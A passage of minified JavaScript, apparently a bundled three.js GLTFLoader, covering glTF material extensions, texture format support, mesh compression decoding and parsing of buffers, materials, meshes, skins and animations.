0!==a.sheenRoughnessFactor&&(t.sheenRoughness=a.sheenRoughnessFactor),void 0!==a.sheenColorTexture&&r.push(n.assignTexture(t,"sheenColorMap",a.sheenColorTexture,et)),void 0!==a.sheenRoughnessTexture&&r.push(n.assignTexture(t,"sheenRoughnessMap",a.sheenRoughnessTexture)),Promise.all(r)}}class Rh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_TRANSMISSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.transmissionFactor&&(t.transmission=a.transmissionFactor),void 0!==a.transmissionTexture&&r.push(n.assignTexture(t,"transmissionMap",a.transmissionTexture)),Promise.all(r)}}class Dh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_VOLUME}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.thickness=void 0!==a.thicknessFactor?a.thicknessFactor:0,void 0!==a.thicknessTexture&&r.push(n.assignTexture(t,"thicknessMap",a.thicknessTexture)),t.attenuationDistance=a.attenuationDistance||1/0;const s=a.attenuationColor||[1,1,1];return t.attenuationColor=(new bi).setRGB(s[0],s[1],s[2],tt),Promise.all(r)}}class Qh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IOR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class Uh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SPECULAR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.specularIntensity=void 0!==a.specularFactor?a.specularFactor:1,void 0!==a.specularTexture&&r.push(n.assignTexture(t,"specularIntensityMap",a.specularTexture));const s=a.specularColorFactor||[1,1,1];return t.specularColor=(new bi).setRGB(s[0],s[1],s[2],tt),void 0!==a.specularColorTexture&&r.push(n.assignTexture(t,"specularColorMap",a.specularColorTexture,et)),Promise.all(r)}}class Lh{constructor(e){this.parser=e,this.name=_h.EXT_MATERIALS_BUMP}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return t.bumpScale=void 0!==a.bumpFactor?a.bumpFactor:1,void 0!==a.bumpTexture&&r.push(n.assignTexture(t,"bumpMap",a.bumpTexture)),Promise.all(r)}}class Ph{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_ANISOTROPY}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.anisotropyStrength&&(t.anisotropy=a.anisotropyStrength),void 0!==a.anisotropyRotation&&(t.anisotropyRotation=a.anisotropyRotation),void 0!==a.anisotropyTexture&&r.push(n.assignTexture(t,"anisotropyMap",a.anisotropyTexture)),Promise.all(r)}}class Nh{constructor(e){this.parser=e,this.name=_h.KHR_TEXTURE_BASISU}loadTexture(e){const t=this.parser,n=t.json,i=n.textures[e];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],a=t.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return t.loadTextureImage(e,r.source,a)}}class Fh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class Oh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_AVIF,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: AVIF required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class kh{constructor(e){this.name=_h.EXT_MESHOPT_COMPRESSION,this.parser=e}loadBufferView(e){const t=this.parser.json,n=t.bufferViews[e];if(n.extensions&&n.extensions[this.name]){const e=n.extensions[this.name],i=this.parser.getDependency("buffer",e.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(t.extensionsRequired&&t.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return i.then((function(t){const n=e.byteOffset||0,i=e.byteLength||0,a=e.count,s=e.byteStride,o=new Uint8Array(t,n,i);return r.decodeGltfBufferAsync?r.decodeGltfBufferAsync(a,s,o,e.mode,e.filter).then((function(e){return e.buffer})):r.ready.then((function(){const t=new ArrayBuffer(a*s);return r.decodeGltfBuffer(new Uint8Array(t),a,s,o,e.mode,e.filter),t}))}))}return null}}class Gh{constructor(e){this.name=_h.EXT_MESH_GPU_INSTANCING,this.parser=e}createNodeMesh(e){const t=this.parser.json,n=t.nodes[e];if(!n.extensions||!n.extensions[this.name]||void 0===n.mesh)return null;const i=t.meshes[n.mesh];for(const e of i.primitives)if(e.mode!==Kh.TRIANGLES&&e.mode!==Kh.TRIANGLE_STRIP&&e.mode!==Kh.TRIANGLE_FAN&&void 0!==e.mode)return null;const r=n.extensions[this.name].attributes,a=[],s={};for(const e in r)a.push(this.parser.getDependency("accessor",r[e]).then((t=>(s[e]=t,s[e]))));return a.length<1?null:(a.push(this.parser.createNodeMesh(e)),Promise.all(a).then((e=>{const t=e.pop(),n=t.isGroup?t.children:[t],i=e[0].count,r=[];for(const e of n){const t=new Rn,n=new en,a=new $t,o=new en(1,1,1),l=new Xo(e.geometry,e.material,i);for(let e=0;e<i;e++)s.TRANSLATION&&n.fromBufferAttribute(s.TRANSLATION,e),s.ROTATION&&a.fromBufferAttribute(s.ROTATION,e),s.SCALE&&o.fromBufferAttribute(s.SCALE,e),l.setMatrixAt(e,t.compose(n,a,o));for(const t in s)if("_COLOR_0"===t){const e=s[t];l.instanceColor=new Go(e.array,e.itemSize,e.normalized)}else"TRANSLATION"!==t&&"ROTATION"!==t&&"SCALE"!==t&&e.geometry.setAttribute(t,s[t]);ri.prototype.copy.call(l,e),this.parser.assignFinalMaterial(l),r.push(l)}return t.isGroup?(t.clear(),t.add(...r),t):r[0]})))}}const Hh="glTF";class zh{constructor(e){this.name=_h.KHR_BINARY_GLTF,this.content=null,this.body=null;const t=new DataView(e,0,12),n=new TextDecoder;if(this.header={magic:n.decode(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==Hh)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const i=this.header.length-12,r=new DataView(e,12);let a=0;for(;a<i;){const t=r.getUint32(a,!0);a+=4;const i=r.getUint32(a,!0);if(a+=4,1313821514===i){const i=new Uint8Array(e,12+a,t);this.content=n.decode(i)}else if(5130562===i){const n=12+a;this.body=e.slice(n,n+t)}a+=t}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Vh{constructor(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=_h.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}decodePrimitive(e,t){const n=this.json,i=this.dracoLoader,r=e.extensions[this.name].bufferView,a=e.extensions[this.name].attributes,s={},o={},l={};for(const e in a){const t=tA[e]||e.toLowerCase();s[t]=a[e]}for(const t in e.attributes){const i=tA[t]||t.toLowerCase();if(void 0!==a[t]){const r=n.accessors[e.attributes[t]],a=Jh[r.componentType];l[i]=a.name,o[i]=!0===r.normalized}}return t.getDependency("bufferView",r).then((function(e){return new Promise((function(t,n){i.decodeDracoFile(e,(function(e){for(const t in e.attributes){const n=e.attributes[t],i=o[t];void 0!==i&&(n.normalized=i)}t(e)}),s,l,tt,n)}))}))}}class Wh{constructor(){this.name=_h.KHR_TEXTURE_TRANSFORM}extendTexture(e,t){return void 0!==t.texCoord&&t.texCoord!==e.channel||void 0!==t.offset||void 0!==t.rotation||void 0!==t.scale?(e=e.clone(),void 0!==t.texCoord&&(e.channel=t.texCoord),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),e.needsUpdate=!0,e):e}}class qh{constructor(){this.name=_h.KHR_MESH_QUANTIZATION}}class jh extends _l{constructor(e,t,n,i){super(e,t,n,i)}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i;for(let e=0;e!==i;e++)t[e]=n[r+e];return t}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=2*s,l=3*s,c=i-t,h=(n-t)/c,A=h*h,u=A*h,d=e*l,p=d-l,f=-2*u+3*A,g=u-A,m=1-f,v=g-A+h;for(let e=0;e!==s;e++){const t=a[p+e+s],n=a[p+e+o]*c,i=a[d+e+s],l=a[d+e]*c;r[e]=m*t+v*n+f*i+g*l}return r}}const Yh=new $t;class Xh extends jh{interpolate_(e,t,n,i){const r=super.interpolate_(e,t,n,i);return Yh.fromArray(r).normalize().toArray(r),r}}const Kh={FLOAT:5126,FLOAT_MAT3:35675,FLOAT_MAT4:35676,FLOAT_VEC2:35664,FLOAT_VEC3:35665,FLOAT_VEC4:35666,LINEAR:9729,REPEAT:10497,SAMPLER_2D:35678,POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6,UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123},Jh={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},Zh={9728:_e,9729:xe,9984:1004,9985:ye,9986:Ie,9987:we},$h={33071:be,33648:Ce,10497:Ee},eA={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},tA={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv1",TEXCOORD_2:"uv2",TEXCOORD_3:"uv3",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},nA={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},iA={CUBICSPLINE:void 0,LINEAR:Je,STEP:Ke};function rA(e){return void 0===e.DefaultMaterial&&(e.DefaultMaterial=new go({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),e.DefaultMaterial}function aA(e,t,n){for(const i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function sA(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function oA(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(let n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){const n=t.extras.targetNames;if(e.morphTargetInfluences.length===n.length){e.morphTargetDictionary={};for(let t=0,i=n.length;t<i;t++)e.morphTargetDictionary[n[t]]=t}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function lA(e){let t;const n=e.extensions&&e.extensions[_h.KHR_DRACO_MESH_COMPRESSION];if(t=n?"draco:"+n.bufferView+":"+n.indices+":"+cA(n.attributes):e.indices+":"+cA(e.attributes)+":"+e.mode,void 0!==e.targets)for(let n=0,i=e.targets.length;n<i;n++)t+=":"+cA(e.targets[n]);return t}function cA(e){let t="";const n=Object.keys(e).sort();for(let i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function hA(e){switch(e){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}const AA=new Rn;class uA{constructor(e={},t={}){this.json=e,this.extensions={},this.plugins={},this.options=t,this.cache=new Ch,this.associations=new Map,this.primitiveCache={},this.nodeCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.sourceCache={},this.textureCache={},this.nodeNamesUsed={};let n=!1,i=!1,r=-1;"undefined"!=typeof navigator&&(n=!0===/^((?!chrome|android).)*safari/i.test(navigator.userAgent),i=navigator.userAgent.indexOf("Firefox")>-1,r=i?navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1]:-1),"undefined"==typeof createImageBitmap||n||i&&r<98?this.textureLoader=new Vl(this.options.manager):this.textureLoader=new sc(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new Gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(e){this.extensions=e}setPlugins(e){this.plugins=e}parse(e,t){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.nodeCache={},this._invokeAll((function(e){return e._markDefs&&e._markDefs()})),Promise.all(this._invokeAll((function(e){return e.beforeRoot&&e.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(t){const a={scene:t[0][i.scene||0],scenes:t[0],animations:t[1],cameras:t[2],asset:i.asset,parser:n,userData:{}};return aA(r,a,i),sA(a,i),Promise.all(n._invokeAll((function(e){return e.afterRoot&&e.afterRoot(a)}))).then((function(){for(const e of a.scenes)e.updateMatrixWorld();e(a)}))})).catch(t)}_markDefs(){const e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n].joints;for(let t=0,n=i.length;t<n;t++)e[i[t]].isBone=!0}for(let t=0,i=e.length;t<i;t++){const i=e[t];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(e,t){void 0!==t&&(void 0===e.refs[t]&&(e.refs[t]=e.uses[t]=0),e.refs[t]++)}_getNodeRef(e,t,n){if(e.refs[t]<=1)return n;const i=n.clone(),r=(e,t)=>{const n=this.associations.get(e);null!=n&&this.associations.set(t,n);for(const[n,i]of e.children.entries())r(i,t.children[n])};return r(n,i),i.name+="_instance_"+e.uses[t]++,i}_invokeOne(e){const t=Object.values(this.plugins);t.push(this);for(let n=0;n<t.length;n++){const i=e(t[n]);if(i)return i}return null}_invokeAll(e){const t=Object.values(this.plugins);t.unshift(this);const n=[];for(let i=0;i<t.length;i++){const r=e(t[i]);r&&n.push(r)}return n}getDependency(e,t){const n=e+":"+t;let i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this._invokeOne((function(e){return e.loadNode&&e.loadNode(t)}));break;case"mesh":i=this._invokeOne((function(e){return e.loadMesh&&e.loadMesh(t)}));break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this._invokeOne((function(e){return e.loadBufferView&&e.loadBufferView(t)}));break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this._invokeOne((function(e){return e.loadMaterial&&e.loadMaterial(t)}));break;case"texture":i=this._invokeOne((function(e){return e.loadTexture&&e.loadTexture(t)}));break;case"skin":i=this.loadSkin(t);break;case"animation":i=this._invokeOne((function(e){return e.loadAnimation&&e.loadAnimation(t)}));break;case"camera":i=this.loadCamera(t);break;default:if(i=this._invokeOne((function(n){return n!=this&&n.getDependency&&n.getDependency(e,t)})),!i)throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i}getDependencies(e){let t=this.cache.get(e);if(!t){const n=this,i=this.json[e+("mesh"===e?"es":"s")]||[];t=Promise.all(i.map((function(t,i){return n.getDependency(e,i)}))),this.cache.add(e,t)}return t}loadBuffer(e){const t=this.json.buffers[e],n=this.fileLoader;if(t.type&&"arraybuffer"!==t.type)throw new Error("THREE.GLTFLoader: "+t.type+" buffer type is not supported.");if(void 0===t.uri&&0===e)return Promise.resolve(this.extensions[_h.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(e,r){n.load(ac.resolveURL(t.uri,i.path),e,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+t.uri+'".'))}))}))}loadBufferView(e){const t=this.json.bufferViews[e];return this.getDependency("buffer",t.buffer).then((function(e){const n=t.byteLength||0,i=t.byteOffset||0;return e.slice(i,i+n)}))}loadAccessor(e){const t=this,n=this.json,i=this.json.accessors[e];if(void 0===i.bufferView&&void 0===i.sparse){const e=eA[i.type],t=Jh[i.componentType],n=!0===i.normalized,r=new t(i.count*e);return Promise.resolve(new Bi(r,e,n))}const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(e){const r=e[0],a=eA[i.type],s=Jh[i.componentType],o=s.BYTES_PER_ELEMENT,l=o*a,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,A=!0===i.normalized;let u,d;if(h&&h!==l){const e=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+e+":"+i.count;let l=t.cache.get(n);l||(u=new s(r,e*h,i.count*h/o),l=new Io(u,h/o),t.cache.add(n,l)),d=new yo(l,a,c%h/o,A)}else u=null===r?new s(i.count*a):new s(r,c,i.count*a),d=new Bi(u,a,A);if(void 0!==i.sparse){const t=eA.SCALAR,n=Jh[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(e[1],o,i.sparse.count*t),h=new s(e[2],l,i.sparse.count*a);null!==r&&(d=new Bi(d.array.slice(),d.itemSize,d.normalized));for(let e=0,t=c.length;e<t;e++){const t=c[e];if(d.setX(t,h[e*a]),a>=2&&d.setY(t,h[e*a+1]),a>=3&&d.setZ(t,h[e*a+2]),a>=4&&d.setW(t,h[e*a+3]),a>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return d}))}loadTexture(e){const t=this.json,n=this.options,i=t.textures[e].source,r=t.images[i];let a=this.textureLoader;if(r.uri){const e=n.manager.getHandler(r.uri);null!==e&&(a=e)}return this.loadTextureImage(e,i,a)}loadTextureImage(e,t,n){const i=this,r=this.json,a=r.textures[e],s=r.images[t],o=(s.uri||s.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=this.loadImageSource(t,n).then((function(t){t.flipY=!1,t.name=a.name||s.name||"",""===t.name&&"string"==typeof s.uri&&!1===s.uri.startsWith("data:image/")&&(t.name=s.uri);const n=(r.samplers||{})[a.sampler]||{};return t.magFilter=Zh[n.magFilter]||xe,t.minFilter=Zh[n.minFilter]||we,t.wrapS=$h[n.wrapS]||Ee,t.wrapT=$h[n.wrapT]||Ee,i.associations.set(t,{textures:e}),t})).catch((function(){return null}));return this.textureCache[o]=l,l}loadImageSource(e,t){const n=this.json,i=this.options;if(void 0!==this.sourceCache[e])return this.sourceCache[e].then((e=>e.clone()));const r=n.images[e],a=self.URL||self.webkitURL;let s=r.uri||"",o=!1;if(void 0!==r.bufferView)s=this.getDependency("bufferView",r.bufferView).then((function(e){o=!0;const t=new Blob([e],{type:r.mimeType});return s=a.createObjectURL(t),s}));else if(void 0===r.uri)throw new Error("THREE.GLTFLoader: Image "+e+" is missing URI and bufferView");const l=Promise.resolve(s).then((function(e){return new Promise((function(n,r){let a=n;!0===t.isImageBitmapLoader&&(a=function(e){const t=new jt(e);t.needsUpdate=!0,n(t)}),t.load(ac.resolveURL(e,i.path),a,void 0,r)}))})).then((function(e){var t;return!0===o&&a.revokeObjectURL(s),sA(e,r),e.userData.mimeType=r.mimeType||((t=r.uri).search(/\.jpe?g($|\?)/i)>0||0===t.search(/^data\:image\/jpeg/)?"image/jpeg":t.search(/\.webp($|\?)/i)>0||0===t.search(/^data\:image\/webp/)?"image/webp":"image/png"),e})).catch((function(e){throw console.error("THREE.GLTFLoader: Couldn't load texture",s),e}));return this.sourceCache[e]=l,l}assignTexture(e,t,n,i){const r=this;return this.getDependency("texture",n.index).then((function(a){if(!a)return null;if(void 0!==n.texCoord&&n.texCoord>0&&((a=a.clone()).channel=n.texCoord),r.extensions[_h.KHR_TEXTURE_TRANSFORM]){const e=void 0!==n.extensions?n.extensions[_h.KHR_TEXTURE_TRANSFORM]:void 0;if(e){const t=r.associations.get(a);a=r.extensions[_h.KHR_TEXTURE_TRANSFORM].extendTexture(a,e),r.associations.set(a,t)}}return void 0!==i&&(a.colorSpace=i),e[t]=a,a}))}assignFinalMaterial(e){const t=e.geometry;let n=e.material;const i=void 0===t.attributes.tangent,r=void 0!==t.attributes.color,a=void 0===t.attributes.normal;if(e.isPoints){const e="PointsMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new fo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,t.sizeAttenuation=!1,this.cache.add(e,t)),n=t}else if(e.isLine){const e="LineBasicMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new vo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,this.cache.add(e,t)),n=t}if(i||r||a){let e="ClonedMaterial:"+n.uuid+":";i&&(e+="derivative-tangents:"),r&&(e+="vertex-colors:"),a&&(e+="flat-shading:");let t=this.cache.get(e);t||(t=n.clone(),r&&(t.vertexColors=!0),a&&(t.flatShading=!0),i&&(t.normalScale&&(t.normalScale.y*=-1),t.clearcoatNormalScale&&(t.clearcoatNormalScale.y*=-1)),this.cache.add(e,t),this.associations.set(t,this.associations.get(n))),n=t}e.material=n}getMaterialType(){return go}loadMaterial(e){const t=this,n=this.json,i=this.extensions,r=n.materials[e];let a;const s={},o=[];if((r.extensions||{})[_h.KHR_MATERIALS_UNLIT]){const e=i[_h.KHR_MATERIALS_UNLIT];a=e.getMaterialType(),o.push(e.extendParams(s,r,t))}else{const n=r.pbrMetallicRoughness||{};if(s.color=new bi(1,1,1),s.opacity=1,Array.isArray(n.baseColorFactor)){const e=n.baseColorFactor;s.color.setRGB(e[0],e[1],e[2],tt),s.opacity=e[3]}void 0!==n.baseColorTexture&&o.push(t.assignTexture(s,"map",n.baseColorTexture,et)),s.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,s.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(o.push(t.assignTexture(s,"metalnessMap",n.metallicRoughnessTexture)),o.push(t.assignTexture(s,"roughnessMap",n.metallicRoughnessTexture))),a=this._invokeOne((function(t){return t.getMaterialType&&t.getMaterialType(e)})),o.push(Promise.all(this._invokeAll((function(t){return t.extendMaterialParams&&t.extendMaterialParams(e,s)}))))}!0===r.doubleSided&&(s.side=2);const l=r.alphaMode||"OPAQUE";if("BLEND"===l?(s.transparent=!0,s.depthWrite=!1):(s.transparent=!1,"MASK"===l&&(s.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&a!==xi&&(o.push(t.assignTexture(s,"normalMap",r.normalTexture)),s.normalScale=new wt(1,1),void 0!==r.normalTexture.scale)){const e=r.normalTexture.scale;s.normalScale.set(e,e)}if(void 0!==r.occlusionTexture&&a!==xi&&(o.push(t.assignTexture(s,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(s.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&a!==xi){const e=r.emissiveFactor;s.emissive=(new bi).setRGB(e[0],e[1],e[2],tt)}return void 0!==r.emissiveTexture&&a!==xi&&o.push(t.assignTexture(s,"emissiveMap",r.emissiveTexture,et)),Promise.all(o).then((function(){const n=new a(s);return r.name&&(n.name=r.name),sA(n,r),t.associations.set(n,{materials:e}),r.extensions&&aA(i,n,r),n}))}createUniqueName(e){const t=fc.sanitizeNodeName(e||"");return t in this.nodeNamesUsed?t+"_"+ ++this.nodeNamesUsed[t]:(this.nodeNamesUsed[t]=0,t)}loadGeometries(e){const t=this,n=this.extensions,i=this.primitiveCache;function r(e){return n[_h.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(e,t).then((function(n){return dA(n,e,t)}))}const a=[];for(let n=0,s=e.length;n<s;n++){const s=e[n],o=lA(s),l=i[o];if(l)a.push(l.promise);else{let e;e=s.extensions&&s.extensions[_h.KHR_DRACO_MESH_COMPRESSION]?r(s):dA(new ki,s,t),i[o]={primitive:s,promise:e},a.push(e)}}return Promise.all(a)}loadMesh(e){const t=this,n=this.json,i=this.extensions,r=n.meshes[e],a=r.primitives,s=[];for(let e=0,t=a.length;e<t;e++){const t=void 0===a[e].material?rA(this.cache):this.getDependency("material",a[e].material);s.push(t)}return s.push(t.loadGeometries(a)),Promise.all(s).then((function(n){const s=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=a[n];let A;const u=s[n];if(h.mode===Kh.TRIANGLES||h.mode===Kh.TRIANGLE_STRIP||h.mode===Kh.TRIANGLE_FAN||void 0===h.mode)A=!0===r.isSkinnedMesh?new Lo(c,u):new rr(c,u),!0===A.isSkinnedMesh&&A.normalizeSkinWeights(),h.mode===Kh.TRIANGLE_STRIP?A.geometry=Eh(A.geometry,1):h.mode===Kh.TRIANGLE_FAN&&(A.geometry=Eh(A.geometry,2));else if(h.mode===Kh.LINES)A=new ol(c,u);else if(h.mode===Kh.LINE_STRIP)A=new il(c,u);else if(h.mode===Kh.LINE_LOOP)A=new ll(c,u);else{if(h.mode!==Kh.POINTS)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);A=new dl(c,u)}Object.keys(A.geometry.morphAttributes).length>0&&oA(A,r),A.name=t.createUniqueName(r.name||"mesh_"+e),sA(A,r),h.extensions&&aA(i,A,h),t.assignFinalMaterial(A),A.computeOffsets(),l.push(A)}for(let n=0,i=l.length;n<i;n++)t.associations.set(l[n],{meshes:e,primitives:n});if(1===l.length)return r.extensions&&aA(i,l[0],r),l[0];const c=new ro;r.extensions&&aA(i,c,r),t.associations.set(c,{meshes:e});for(let e=0,t=l.length;e<t;e++)c.add(l[e]);return c}))}loadCamera(e){let t;const n=this.json.cameras[e],i=n[n.type];if(i)return"perspective"===n.type?t=new gr(yt(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(t=new zr(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(t.name=this.createUniqueName(n.name)),sA(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(e){const t=this.json.skins[e],n=[];for(let e=0,i=t.joints.length;e<i;e++)n.push(this._loadNodeShallow(t.joints[e]));return void 0!==t.inverseBindMatrices?n.push(this.getDependency("accessor",t.inverseBindMatrices)):n.push(null),Promise.all(n).then((function(e){const n=e.pop(),i=e,r=[],a=[];for(let e=0,s=i.length;e<s;e++){const s=i[e];if(s){r.push(s);const t=new Rn;null!==n&&t.fromArray(n.array,16*e),a.push(t)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',t.joints[e])}return new ko(r,a)}))}loadAnimation(e){const t=this.json,n=this,i=t.animations[e],r=i.name?i.name:"animation_"+e,a=[],s=[],o=[],l=[],c=[];for(let e=0,t=i.channels.length;e<t;e++){const t=i.channels[e],n=i.samplers[t.sampler],r=t.target,h=r.node,A=void 0!==i.parameters?i.parameters[n.input]:n.input,u=void 0!==i.parameters?i.parameters[n.output]:n.output;void 